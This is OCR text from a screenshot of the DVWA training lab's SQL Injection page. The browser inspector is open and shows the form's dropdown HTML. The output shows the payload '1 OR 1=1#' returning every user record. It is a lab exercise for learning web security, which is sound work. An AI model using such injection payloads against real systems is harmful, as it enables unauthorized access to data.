 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessi
Search HTML
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
User ID:
<select name="id">
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
Filter Styles
element {
}
Inherited from select
input, textarea, select
font: 100% arial,sa
}
Inherited from div#main_boo
ody {
Outlook (new)